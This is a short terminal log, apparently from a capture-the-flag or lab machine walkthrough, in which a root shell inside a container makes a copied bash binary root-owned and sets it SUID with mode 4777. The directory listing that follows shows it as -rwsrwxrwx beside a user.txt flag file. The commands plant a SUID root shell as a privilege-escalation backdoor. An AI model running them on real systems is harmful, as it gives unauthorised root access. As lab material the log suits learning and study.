 root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -al
ls -al
total 1232
drwxr-xr-x 2 1000 1000    4096 Mar  8 12:28 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsrwxrwx 1 root root 1234376 Mar  8 12:28 bash
-rw-r--r-- 1 1000 1000       0 Mar  8 12:26 lca.txt
-rw-r----- 1 root 1000      33 Mar  7 14:22 user.txt